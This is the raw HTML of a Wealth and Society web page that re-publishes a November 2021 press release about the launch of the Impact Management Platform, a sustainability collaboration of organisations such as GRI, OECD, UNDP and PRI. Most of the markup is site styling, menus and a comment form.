                        <ul class="dropdown-menu nblue scroller  menu_custom " style="background: #005fa6 !important;height:auto !important;">
                        
                            <li><a href="http://www.wealthandsociety.com/w-and-s-finance-events" target="_blank" style="font-size:17px;">Wealth & Society Events (Full Event Diary)</a></li>
                             <li style="color:white;font-size:15px;padding-left:23px; display:none;"> In view of the coronavirus disease (COVID-19) outbreak, all event schedules have been moved to a time when we reasonably expect the crisis to be contained. 
                            <p style="color:white;font-size:15px;"> Check our website for the new dates. Changes are made based on our coordination with the local industry players.</p>
                                                       <p style="color:white;font-size:15px;"> Please get in touch with Sue Kim at <a href="mailto:skim@theasianbanker.com"><strong><u>skim@theasianbanker.com</u></strong></a> for further clarifications.</p>
                                                       </li> 
                                
                                <li><ul class="dm-col-4">       
                                        <li><span>Signature Conferences</span>
                                            <ul>
                                                <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London  </a></li>
                                                <li><a href="https://www.wealthandsociety.com/wealth-and-society-china">Wealth & Society China</a></li>
                                                
                                            </ul>
                                        </li>
                                        <li><span>Upcoming Activities</span>
                                            <ul>
                                               <!--  <li><a href="https://www.wealthandsociety.com/wealth-and-society-2023" target="_blank">Wealth & Society 2023 Summit </a></li>
                                               <li><a href="#">Wealth & Society RadioFinance  </a></li> 
                                               <li><a href="https://www.wealthandsociety.com/vienna-tour-2024/">Wealth & Society - Vienna Tour 2024</a></li>-->
                                               <!-- <li><a href="https://wealthandsociety.com/events/wealth-and-society-2024">Wealth & Society 2024</a></li> -->
                                                <li><a href="https://www.tbligroup.com/events">TBLI Group Events</a></li>
                                                
                                                
                                            </ul>
                                        </li>
                                    
                                        <li><span>Past Events</span>
                                            <ul> 
                                                  <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2021">Wealth & Society 2021</a></a></li>
                                                 <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2020">Wealth & Society 2020</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-2019">Wealth & Society 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-indonesia-2019">Wealth & Society Indonesia 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-middle-east-2019">Wealth & Society Middle East 2019</a></li> 
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London 2018</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China 2018</a></li>  

                                                
                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>                        
                        </div>
                        
                    </li>
                   
                    <li ><a href="http://www.wealthandsociety.com/advisory"   target="_blank">Advisory Council</a></li>
                    <li class="dropdown expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Our Products <b class="caret"></b></a>
          <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable">
            <li>
              <ul class="dm-col-3">
                  <li><span>Events</span>
                    <ul>
                     <li><a href="https://www.asianbankerforums.com/event-management" target="_blank">Event Management Services</a></li>

                    </ul>
                </li>
              
                  <li><span>Research</span>
                    <ul>
                    <li><a href="https://www.wealthandsociety.com/investor-profile-report" target="_blank">Investor Profile Report</a></li>
                    <li><a href="https://www.wealthandsociety.com/vendor-selection-report" target="_blank">Vendor Selection Report</a></li>
                  <li><a href="https://www.asianbankerforums.com/engagement-programme" target="_blank">Management Engagement Programmes</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                    Confidential Market Research</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Surveys</a></li>
                    </ul>
                </li>
              
                  <li><span>Content Marketing Solutions</span>
                    <ul>
                     <li><a href="https://www.wealthandsociety.com/digital-push" target="_blank">Digital Push</a></li>    
                     <li><a href="https://www.wealthandsociety.com/digital-push-cn" target="_blank">International digital push</a></li>    
                    
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Corporate Videos</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     White Papers and Industry Reports</a></li>
                     <!--<li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Social Media Campaigns</a></li>-->
                     <li><a href="https://www.theasianbanker.com/radiofinance" target="_blank">
                     RadioFinance</a></li>
                    </ul>
                </li>
              </ul>
            </li>
          </ul>
        </li>
         
                    <!--<li><a href="http://www.wealthandsociety.com/contact-us"></a></li>-->
                </ul>
                <!-- end nav navbar-nav navbar-right  Search start-->
                <ul class="nav navbar-nav navbar-right">
				<li class="active">
			    <!-- <form id="as0_advsea-form" name="advsearchform" class="searchbox" action="https://www.wealthandsociety.com/search-results" method="GET">
			                        <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
			                        <input class="searchbox-input" style="width: 330px;font-size: 16px;" onkeyup="buttonUp();" placeholder="Search" name="search" type="search"  >
			                        <input type="submit" class="searchbox-submit" value="GO">
			                        <span class="searchbox-icon"><i class="fa fa-search"></i></span>
			    </form> -->
			    	    <!-- Start Search btn -->
			            
			             <div class="search-btn-area">
			                   <div class="search-popup search-overlay">
                             <form id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                 <div class="input-group">
                                     <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input type="search" class="form-control search_input" onkeyup="buttonUp();" name="search"  placeholder="Search...">
                                    
                                    <div class="input-group-append ">
                                       <button type="submit"  class="btn search-btn"><i class="fa fa-search"></i></button>
                                    </div>
                                 </div>
                                 <a class="main-search" href="#">
                                 <i class="fa fa-search"></i>
                                 
                                 </a>
                              </form>
                           </div>
                          
                           
                           
                           
                           <!-- End Search btn -->
				</li>
			</ul><!-- end nav navbar-nav navbar-right  Search ends-->
            </nav>
            
            
      </div>
    </div>
        
    </header><!-- end header -->
<script>
      /*------------------------------------
         Search Option js------------------------------------- */
        
         $('.search-btn-area .input-group').hide();
         $(".main-search").on('click', function(event) {
         event.preventDefault();
         $('.search-btn-area .input-group').animate( {
         height: 'toggle',
         }
         );
         }); 
         
         
         
         $('.close-btn').on('click',function() {
		$('.search-overlay').fadeOut();
		$('.search-btn').show();
		$('.close-btn').removeClass('active');
	});
	$('.search-btn').on('click',function() {
		$(this).hide();
		$('.search-overlay').fadeIn();
		$('.close-btn').addClass('active');
	});
</script>
 <!-- end header -->
     
    <div class="col-md-8 article  mobile-col">
         
        <div class="content" id="content_div">  
             
            
         <style>
.leave_comments {
border:1px solid #fff;
padding:15px;
background-color:#fff;
box-shadow: 0 0 6px #eee;
border-radius:4px;
min-height:300px;
margin-bottom:20px;
margin-top:30px;
}



form .material-field-group .field {
    background: none;
    border: 0;
    border-bottom: solid 2px #ccc;
    border-radius: 0;
    box-shadow: none;
    color: #111;
    font-family: var(--font1);
    font-size: 15px;
    height: 45px;
    line-height: 28px;
    margin: 0;
    outline: none;
padding: 15px 0 0 0; 
    position: relative;
    width: 100%;
    z-index: 2;
    text-indent: 6px;

}

form .material-field-group textarea.field {
    height: 200px;
    line-height: 28px;
    max-height: 225px;
    min-height: 45px;
    overflow: auto;
    resize: none;
    text-indent: 8px;
}

form .material-field-group label {
    color: #000;
    font-family: var(--font1);
    font-size: 18px;
    line-height: 40px;
    left: 20px;
    text-align: left;
    position: absolute;
    top: 10px;
    font-weight:300;
    transition: all ease-in-out 200ms;
    width: 100%;
    z-index: 1;
}

form .material-field-group .field:focus,
form .material-field-group.active .field {
    border-bottom: 2px solid #000;
}

form .material-field-group .field:focus+label,
form .material-field-group.active label {
    color: #000;
    font-size: 15px;
    line-height: 1;
    top: 0px;
    font-family:var(--font1);
}
.mx_mb_20{
    margin-bottom:20px !important;
}

      </style>  
 
<style type="text/css">
 html {
  scroll-behavior: smooth;
}
/* article-btn slide-btn start */
/*.article-btn{
    float:right;
}*/
.article-btn .sliding-link{
 background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
    



}
.article-btn .sliding-link:hover{
     background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
}
/* article-btn slide-btn End */
 
 
     #frm-comment input#name{
        height: 46px;
        border-radius:0px;
       /*  background:#fff; */
        color:#000;
     }
     textarea#comment{
        height: 133px;
        border-radius:0px;
        background:#fff;
        color:#000;
     }
    #frm-comment .form-control{
        font-size: 16px;
        box-shadow: none;outline: none;
        margin-bottom: 20px;
     }
     input#submitButton {
    background: #205DAB;
    color: #fff;
    padding: 8px 20px;
    border: none;
    outline: none;
    float: right;
    font-size: 18px;
    font-weight: 500;}
    
   .comments-area {
    background: transparent;
    
}
/* .widget-header-2{
    margin-top:100px;
} */
.position-relative {
    position: relative!important;
}
 .widget-header-2 h5 {
    font-size: 18px;
    text-transform: capitalize;
    letter-spacing: 1px;
    border-bottom: 1px solid #eaecee;
    padding-bottom: 10px;
    position: relative;
    color:#000;
    font-family:Georgia,"Times New Roman",Times,serif;
}
.widget-header-2 h5::after {
    content: "";
    background: #000;
    height: 3px;
    width: 50px;
    position: absolute;
    bottom: 0;
    left: 0;
}
.comment-form-container{
    margin-top:30px;
}

.outer-comment .btn-reply{
    cursor: pointer;
    text-decoration: none important;
    float: right;
    background-color: transparent;
    color: #000 !important;
    font-size: 18px;
    display: block;
    font-weight: 400;
    /* border-bottom: 1px solid rgb(225,225,225); */
    font-style: italic;
    border: 1px solid #000;
    padding: 6px 25px;
}
.outer-comment .btn-reply:hover{
    text-decoration:none important;
    background:#205DAB;
    color:#fff !important;
    border-color:#205DAB;
}

.comment-row .commet-row-label{
    text-transform: capitalize;
}
#output{
    margin-top:30px;
}
.comment-text{
    margin-top:15px;
}
.mt_10{
    margin-top:0px;
}
textarea#comment{
    background:transparent;
}


.on-hover-show{
    display:none;
    position: relative;
    transition: all 0.3s ease;
}
.show-print:hover .on-hover-show{
   display: block;
    position: absolute;
    background: #333;
    padding: 5px 15px;
    color: #fff;
    top: 45px;
    border-radius: 10px;
    font-size: 16px;
    transition: all 0.3s ease;
}

.on-hover-phone{
    display:block;
}
.show_print_mobile{
      display:none;
}
.mob_padd{
    padding:0px !important;
}

.share_media_third_party{
    margin:20px 0 5px 0;
}


.row.no-gutter > [class*='col-'] {
  padding-right:0;
  padding-left:0;
}

/* comments-css  start*/

  .comments-area{
        
         position:relative;
         background:transparent;
         }
         .position-relative{
         position:relative !important;
         }
         .widget-header-2 h5 {
         font-size: 18px;
         text-transform: capitalize;
         letter-spacing: 1px;
         border-bottom: 1px solid #eaecee;
         padding-bottom: 10px;
         position: relative;
         color: #000;
         font-family: Georgia,"Times New Roman",Times,serif;
         }
         .widget-header-2 h5::after {
         content: "";
         background: #000;
         height: 3px;
         width: 50px;
         position: absolute;
         bottom: 0;
         left: 0;
         }
         .comment-box{
         position: relative;
         margin: 25px 0px 0px 0px;
         padding: 2px 20px 20px;
         background-color: #f9f9f9;
         }
         .comment-box.reply-comment{
         position:relative;
         margin-left:45px;
         }
         .comment-box .comment{
         position:relative;
         padding-left:0px;
         border-bottom:1px dashed #DCDEDF;
         }
         .comment-box .comment .author-thumb{
         position:absolute;
         left:0px;
         top:0px;
         width:80px;
         height:80px;
         }
         .author-thumb img{
         width:80%;
         border-radius:50%;
         }
         .comment-box .comment .comment-inner{
         position:relative;
         }
         .comment-box .comment .comment-inner .rating{
         position:absolute;
         right:0px;
         top:0px;
         }
         .comment-box .comment .comment-inner .rating .fa{
         position:relative;
         color:#333333;
         font-size:14px;
         display:inline-block;
         }
         .comment-box .comment .comment-inner .rating .fa.light{
         color:#c5c5c5;
         }
         .comment-box .comment .comment-inner .comment-info{
         position:relative;
         color:#333333;
         font-size:18px;
         letter-spacing:1px;
         margin-bottom:5px;
         text-transform:capitalize;
         font-weight:bold;
         }
         .comment-box .comment .comment-inner .post-date{
         position:relative;
         color:#999999;
         font-size:11px;
         font-weight:600;
         letter-spacing:1px;
         line-height:1em;
         margin-bottom:8px;
         text-transform:none;
         }
         .comment-box .comment .comment-inner .text{
         position:relative;
         color:#777777;
         font-size:14px;
         margin:0 0 18px 0;
         }
         .comment-box .comment .comment-inner .reply-btn{
         position:absolute;
         right:0px;
         top:0px;
         color:#205dab !important;
         font-size:13px;
         font-weight:600;
         padding:6px 12px;
         line-height:1em;
         display:inline-block;
         letter-spacing:1px;
         text-transform:uppercase;
         border:2px solid #205dab;
         transition:all 0.3s ease;
         -moz-transition:all 0.3s ease;
         -webkit-transition:all 0.3s ease;
         -ms-transition:all 0.3s ease;
         -o-transition:all 0.3s ease;
         }
         .comment-box .comment .comment-inner .reply-btn:hover{
         color:#fff !important;
         border-color:#000;
         background-color:#000;
         text-decoration:none !important;
         cursor:pointer;
         }
         .outer-comment li{
             list-style:none;
         }
         .article-date li {
             margin-top: 10px;}
             .mb_name{
                 margin-bottom:20px !important;
             }
             
 .add_name{
   font-size: 15px;
    font-family: Calibri;
    margin-top: 5px;
    margin-bottom: 0px ;
    float: right;
}
.add_mb{
    margin-top: 10px;
    margin-bottom:10px;
}

@media (min-width: 320px) and (max-width: 767px){
       .add_name{
    font-size: 14px; 
 
   }
}

         
         @media only screen and (max-width: 767px){
         .comment-box .comment{
         padding-left: 0px;
         }
         .comment-box .comment .author-thumb{
         position:relative;
         margin-bottom:20px;
         }
         .comment-box.reply-comment{
         margin-left:0px;
         }
         .comment-box{
         padding:15px 15px;
         }
         .article-date li {
             margin-top: 0px;}
             .show-print:hover .on-hover-show{
                display:none;
             }
             .desktop-show_print{
                 display:none;
             }
            .show_print_mobile{
                display:block;
            }
            .dek_padd{
                padding:0px !important;
            }
            .mob_padd{
    padding:5px 5px !important;
}
   .article-btn .sliding-link {
   padding: 0 !important;
    font-size: 13px!important;
   }
   .article-btn .sliding-link:hover{
	   font-size:13px !important;
   }
/* comments-css  end*/
.article-btn a{
    font-size:16px;
    right:-60px;
}

}


#total_time_shows{
   float: left;
/*     width: 50%; */
    margin-top:8px;
    margin-bottom: 20px;
    font-size:14px;
    font-family: var(--font1);
}
.share_media_third_partys {
 margin-bottom: 20px;
}
.vzaar_icons{
  width: 50%;
    float: left;
    margin-bottom: 0;
    margin-top: 0;
    font-size: 14px;
    font-family: var(--font1);
    text-align:right;
}
.share-media{
    float:left;
    width:50%;
    margin-bottom:5px;
}
.header-share{
    float:right;
    border: 0px;
    background: #fff;
    padding:0px;
    font-family:var(--font1);
 
}
.st-cmp-settings{
   display: none !important;
}

/* .share_media_third_partys .st-btn , .rounded_btn .st-btn{
    border-radius: 30px !important;
    width: 35px;
    height: 35px  !important;
    line-height: 32px !important;
}

.sharethis-inline-share-buttons::before {
    content: "Share on ";
    font-family: var(--font1);
    position: relative;
    top: 5px;
    font-size: 17px;
    font-weight: 600;
}
.st-cmp-overlay , .st-cmp-content{
   display: none !important;
} */
#st-cmp-v2 .st-cmp-app{
    width: 100%;
    height: 100%;
    position: unset;
}

.linke-follow {
    margin-top: 20px;
}
.follow-container button {
    width: 70px;
    height: 30px;
    font-size: 15px;
    font-weight: 600;
}
.follow-container .logo {
    width: 30px;
    height: 30px;
    line-height: 30px;
}


@media print {
  .hidden-print {
    display: none !important;
  }
  #time-left{
      display: none !important;
  }
}

 </style>
 

 <ul class="article-date hidden-print">
    
    <!-- <span class="fa fa-calendar"> </span>  <li><a href="javascript:window.history.back()"><span class="fa fa-arrow-circle-left"> </span> Back</a></li> -->
    <li>Published on 17 November  2021</li>
    <li><span class="fa fa-eye"> </span>  2261 Views </li>
    
    
    
    <li class="dek_padd"><a href="#" class="show-print desktop-show_print" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span class="on-hover-show">Print</span></span>  </a></li>
    <li class="mob_padd"><a href="#" class="show_print_mobile" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span style="font-weight:bold;">Print</span></span>  </a></li>
    <li class="rss_button">
          

    <form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=wealthandsociety/PXYE', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input type="hidden" value="wealthandsociety/PXYE" name="uri"/><input type="hidden" name="loc" value="en_US"/><span class="rss-subscribe"><i class="fa fa-rss" ></i><input type="submit" value="RSS" / ></form></form>
    </li>
    <li class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts#goto" class="sliding-link" style="font-size:14px; font-weight:600; text-decoration:none !important;">Leave Your Comments</a>

    </li>
   

    
    
    
 </ul>
  
  

    <span><a href='/category-post-updates?postsubcategory='></a><p id='category_key' style='display:none;'>,</p><p id='category_label' style='display:none;'>,</p></span>
 

<h1 id="heading-fixed" class="posttitle">Impact Management Platform launched to improve clarity on sustainability impacts
   </h1>
  

  <div class="row no-gutter hidden-print">
      <div class="col-sm-6 col-xs-12">
           <div id="total_time_shows" class=""> <i class="fa fa-clock-o" style="font-size:14px;"></i> 5 min read </div>
      </div>
      <!--   <div class="col-sm-6 col-xs-12">
        <div class="share_media_third_partys  text_right text-right float-end">
        <div class="sharethis-inline-share-buttons">
        </div>
        </div>
            </div> -->
      </div>
<div class="article_post">
<div class="vzaar_icons">
            <span>
            
            </span>
        </div>
  
    <!-- Banner-caption added by Prasad on 14 dec 2023 -Starts-->
     <div class="add_name" >
      
     
     
     
      
     </div>
    <!-- Banner-caption added by Prasad on 14 dec 2023 -ennds <p class="caption"></p>-->
<p> </p>
 
<!--<p class="article-description"></p>-->
<div id="containers">
<div class="intro-text"> <p><i></i></p></div>

<div class="page" title="Page 1">
<div class="layoutArea">
<div class="page" title="Page 1">
<div class="layoutArea">
<div class="column">
<div class="page" title="Page 1">
<div class="layoutArea">
<div class="column">
<div class="page" title="Page 1">
<div class="layoutArea">
<div class="column">
<div class="page" title="Page 1">
<div class="layoutArea">
<div class="column">
<p><span><strong>London, UK, 17 November</strong> </span><span>– </span><span>Leading international providers of sustainability standards and guidance have come together to create the Impact Management Platform, a </span><span>collaboration to mainstream the practice of impact management. As a first product, the ‘Platform’, </span><span>whose steering committee brings together a set of multilateral organisations, has launched a </span><span>web tool </span><span>that outlines the core actions of impact management and links to the resources to help organisations and investors implement them. </span></p>
<p><span>Over the past decade, there has been significant growth in demand for organisations to improve their impacts on people and the planet, and to contribute to achieving the Sustainable Development Goals by 2030. Core to making this possible is effective impact management. However, the growing number of initiatives supporting different aspects of impact management have been difficult for enterprises and investors to navigate. With the climate crisis and COVID- 19 pandemic demonstrating the fundamental interdependencies between markets and sustainability issues, the urgency to build a coherent and complete system of principles, standards and guidance for how to improve sustainability impacts has never been greater. </span></p>
<p><span>Through the Platform, partnering organisations will work together to identify opportunities to consolidate existing sustainability resources, collectively address gaps, and coordinate with policymakers and regulators to support the mainstreaming of impact management. This effort represents the next phase of a global collaboration that, until now, was facilitated by the Impact Management Project (IMP), a five-year consensus-building forum designed to run until 2021. Earlier work included facilitating sustainability disclosure initiatives to agree a shared vision for corporate reporting to meet the needs of all stakeholders, and supporting the consolidation of the investor-focused disclosure initiatives into the IFRS Foundation and its new International Sustainability Standards Board (ISSB). The Platform, whose Steering Committee includes multilateral organisations that will also advise the ISSB, provides a complementary forum for the broader task of supporting practitioners to manage their sustainability impacts. </span></p>
<p><span>Partners planning to work together through the Platform include B Lab, Capitals Coalition, CDP, Climate Disclosure Standards Board (CDSB), Global Impact Investing Network (GIIN), Global Reporting Initiative (GRI), Global Steering Group for Impact Investment (GSG), International Finance Corporation (IFC), Impact-Weighted Accounts Initiative at Harvard Business School (IWAI), Organisation for Economic Co-operation and Development (OECD), Principles for Responsible Investment (PRI), Value Reporting Foundation, Social Value International, United Nations Department of Economic and Social Affairs (UN DESA), UN Development Programme (UNDP), UN Environment Programme - Finance Initiative (UNEP FI), UN Global Compact (UNGC) and World Benchmarking Alliance (WBA). </span></p>
<p><span>A joint launch webinar at 10am EDT / 3pm GMT / 4pm CET on Tuesday 23 November will share the vision and future of the Platform with representatives of the Platform Partners. This will include a keynote dialogue with Mathias Cormann, Secretary General of the OECD, and Inger Andersen, Under-Secretary-General of the United Nations and Executive Director of the UN Environment Programme.</span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<p> </p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p><em>Re-disseminated by Wealth and Society </em><a href="https://www.theguardian.com/world/2021/sep/21/global-wildfire-carbon-dioxide-emissions-at-record-high-data-shows"><em><br /></em></a></p>
<!-- Below condition added by Prasad on 21 July 2022, For connecting with CN content -->

</div>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_inline_follow_toolbox"></div> -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
   <!--<div class="share_media_third_partys  text_right text-right float-end"><div class="sharethis-inline-share-buttons"></div></div>-->

    <br><br>
    
    
    
    
    
  
    
    
          
         
        
    
    

    
    
    
    
    
     

 


<div id="articleEnd"><div id="addThisBox"> </div></div>
<!-- Starts for comments section    -->

<!--<div class="linke-follow">-->
<!--      <script type="IN/FollowCompany" data-id="60988"></script>-->
<!-- </div>-->
  <div class="leave_comments cover hidden-print" id="goto">
 <div class="comments-area mt_10">
    
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Leave your Comments</h5>
    </div>
    </div>
 <div class="comment-form-container">
   <form id="frm-comment" class="material_kit row">
      <div class="col-md-12">
        <!--  <div class="input-row">
           <div class="material-field-group input-row">
             <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
              <input class="field mx_mb_20" type="text" name="name" id="name" />
              <label>Name</label>
           </div>
        </div> -->
       <div class="form-group">
      <input type="text" name="name" id="name" required="required"/>
       <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
      <label for="input" class="control-label">Name</label><i class="bar"></i>
    </div>
      </div>
      <div class="col-md-12">
         <!-- <div class="input-row">
            <div class="material-field-group">
               <textarea class="field mx_mb_20" type="text" name="comment" id="comment" ></textarea>
               <label>Write Comment...</label>
            </div>
         </div> -->
    <div class="form-group">
      <textarea type="text"  name="comment" id="comment" required="required"></textarea>
      <label for="input" class="control-label">Write Comment...</label><i class="bar"></i>
    </div>
      </div>
      <input type="hidden" name="p_id" id="p_id" value="34208">
      <input type="hidden" name="web_url" id="web_url" value="https://www.wealthandsociety.com/">
      <input type="hidden" name="p_id_url" id="p_id_url" value="updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts">
      <div class="col-md-12">
         <input type="button" class="btn-submit" id="submitButton"
            value="Submit" />
         <div id="comment-message"></div>
      </div>
   </form>
</div>

   </div>
    <div class="comments-area hidden-print">
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Recent Comments</h5>
    </div>
    </div>
    <!--Comments Area-->
<div class="comments-area">
<!--Comment Box-->
<div class="comment-box">
    <div id="output">
    
    
</div>
</div>
</div>
    
  <style>
    .comment-form-container  fieldset {
  margin: 0 0 3rem;
  padding: 0;
  border: none;
}


.comment-form-container .form-group {
  position: relative;
/*   margin-top: 2.25rem; */
  margin-bottom: 2.25rem;
}

.form-inline > .form-group,
.form-inline > .btn {
  display: inline-block;
  margin-bottom: 0;
}

.comment-form-container .form-help {
  margin-top: 0.125rem;
  margin-left: 0.125rem;
  color: #b3b3b3;
  font-size: 0.8rem;
}
.checkbox .form-help, .form-radio .form-help, .form-group .form-help {
  position: absolute;
  width: 100%;
}
.checkbox .form-help {
  position: relative;
  margin-bottom: 1rem;
}
.form-radio .form-help {
  padding-top: 0.25rem;
  margin-top: -1rem;
}

.comment-form-container .form-group input {
  height: 1.9rem;
}
.comment-form-container .form-group textarea {
  resize: none;
}
.comment-form-container .form-group select {
  width: 100%;
  font-size: 1rem;
  height: 1.6rem;
  padding: 0.125rem 0.125rem 0.0625rem;
  background: none;
  border: none;
  line-height: 1.6;
  box-shadow: none;
}
.comment-form-container .form-group .control-label {
  position: absolute;
  top: 0.25rem;
  pointer-events: none;
  padding-left: 0.125rem;
  z-index: 1;
  color: #000;
  font-size: 1rem;
  font-weight: normal;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
}
.comment-form-container .form-group .bar {
  position: relative;
  border-bottom: 2px solid #ccc;
  display: block;
}
.comment-form-container .form-group .bar::before {
  content: '';
  height: 0.125rem;
  width: 0;
  left: 50%;
  bottom: -0.0625rem;
  position: absolute;
  background: #337ab7;
  -webkit-transition: left 0.28s ease, width 0.28s ease;
  transition: left 0.28s ease, width 0.28s ease;
  z-index: 2;
}
.comment-form-container .form-group input,
.comment-form-container .form-group textarea {
  display: block;
  background: none;
  padding: 0.125rem 0.125rem 0.0625rem;
  font-size: 1rem;
  border-width: 0;
  border-color: transparent;
  line-height: 1.9;
  width: 100%;
  height:46px !important;
  color: transparent;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
  box-shadow: none;
}
.comment-form-container .form-group input[type="file"] {
  line-height: 1;
}
.comment-form-container .form-group input[type="file"] ~ .bar {
  display: none;
}
.comment-form-container .form-group select,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group input:valid,
.comment-form-container .form-group input.form-file,
.comment-form-container .form-group input.has-value,
.comment-form-container .form-group textarea:focus,
.comment-form-container .form-group textarea:valid,
.comment-form-container .form-group textarea.form-file,
.comment-form-container .form-group textarea.has-value {
  color: #333;
}
.comment-form-container .form-group select ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group input:valid ~ .control-label,
.comment-form-container .form-group input.form-file ~ .control-label,
.comment-form-container .form-group input.has-value ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label,
.comment-form-container .form-group textarea:valid ~ .control-label,
.comment-form-container .form-group textarea.form-file ~ .control-label,
.comment-form-container .form-group textarea.has-value ~ .control-label {
  font-size: 0.8rem;
  color: gray;
  top: -1rem;
  left: 0;
}
.comment-form-container .form-group select:focus,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group textarea:focus {
  outline: none;
}
.comment-form-container .form-group select:focus ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label {
  color: #337ab7;
}
.comment-form-container .form-group select:focus ~ .bar::before,
.comment-form-container .form-group input:focus ~ .bar::before,
.comment-form-container .form-group textarea:focus ~ .bar::before {
  width: 100%;
  left: 0;
}


  </style>      
  
    
<!-- Ends for comments section    -->

<div class="" id="comments">
                    


<br><br>
                    


</div>

    <br /> 
    

<p></p>
<p></p>
<!--
<div class="fb-comments" data-href="https://www.wealthandsociety.com/updates-and-articles/" data-numposts="10" data-colorscheme="light" data-width="100%" width="100%"></div>

<div id="addCommentBox">
</div>
 -->


<div class="col-md-12 col-sm-12 relatednews" style="display: none; background:#fcfcfc; padding:5px">
    <div class="col-md-12 col-sm-12 col-xs-12">
        <div class="category-title blue">From Our Sponsors</div>
        <div class="row" style="margin-bottom:10px;">
            <a href="http://www.CompassPlus.com" target="_blank">Compass Plus</a>
            <a href="http://www.crmnext.com" target="_blank">CRM Next </a>
            <a href="https://www.db.com/singapore/" target="_blank">Deutsche Bank</a>
            <a href=" http://www.dovetailsystems.com/" target="_blank">Dovetail</a>
            <a href="http://www.dh.com/" target="_blank">D+H</a>
            <a href="http://emerico.biz/" target="_blank">Emerico</a>
            <a href="http://www.i-exceed.com" target="_blank">i-exceed</a>
            <a href="http://moxtra.com/" target="_blank">Moxtra</a>
            <a href="http://www.securemetric.com" target="_blank">Securemetric</a>
            <a href="https://www.tcs.com/" target="_blank">TCS</a>
            <br><br>
        </div>
        
        <div class="category-title blue">From the Web</div>
        <div class="row" style="margin-top:10px;">
            <div class="col-md-12 col-sm-12 col-xs-12" style="margin-top:25px;">
                <div id="content-wrapper">
                    <div class="widget clearfix">
                        <div class="row morefromweb">
                          
                          
                          <!--  <a href="#" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: right; right:30px; margin-top:-5px;">View More</a> -->
                                                  <article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.ft.com/content/63570b46-0518-11e9-9d01-cd4d49afbbe3" title="CQS hires Xavier Rolet for growth push" target="_blank">CQS hires Xavier Rolet for growth push</a></h4>
	</div><!-- end title -->
	<div class="bpara"></div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.wsj.com/articles/long-deposed-yugoslav-princess-files-bid-for-slovenian-castle-1489055456?mod=fox_australian" title="Deposed Yugoslav Princess Files Bid for Slovenian Castle" target="_blank">Deposed Yugoslav Princess Files Bid for Slovenian Castle</a></h4>
	</div><!-- end title -->
	<div class="bpara">The Slovenian government has turned Brdo Castle into a prominent stage for international diplomacy,&#8230;</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
